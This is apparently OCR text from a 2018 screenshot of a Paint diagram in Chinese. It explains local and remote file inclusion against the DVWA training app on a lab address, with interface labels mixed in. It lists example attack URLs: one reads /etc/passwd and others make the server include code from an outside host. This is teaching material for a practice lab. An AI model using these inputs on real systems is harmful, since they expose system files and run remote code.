 无标题 - 画图
主页
查看
粘贴
剪切
复制
选择
裁剪
重新调整大小
旋转
刷子
轮廓
填充
粗细
颜色 1
颜色 2
编辑颜色
剪贴板
图像
工具
形状
颜色
index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
/etc/passwd
c.jpg
F
f.php
G
g.php
F功能
include f.php
include g.php
include *.php
include *
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
c.jpg
u.php
远程文件包含 RFI
227, 189像素
2248 × 972像素
100%
41%
9:27
2018/11/12